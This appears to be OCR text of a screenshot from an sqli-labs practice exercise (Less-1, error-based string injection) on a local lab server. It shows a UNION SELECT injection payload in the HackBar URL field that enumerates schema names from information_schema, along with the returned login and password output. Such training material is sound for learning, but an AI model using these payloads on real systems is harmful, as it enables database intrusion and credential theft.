 Vulnerability: SQL Injection :
Less-1 **Error Based- String**
192.168.31.120/sqli-labs/Less-1/?id=-1' union sele
Welcome Dhakkan
Your Login name:challenges
Your Password:3
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.31.120/sqli-labs/Less-1/?id=-1' union select 1, (select schema_name from
information_schema.schemata limit 1,1),3 %23
Post data Referer User Agent Cookies Clear All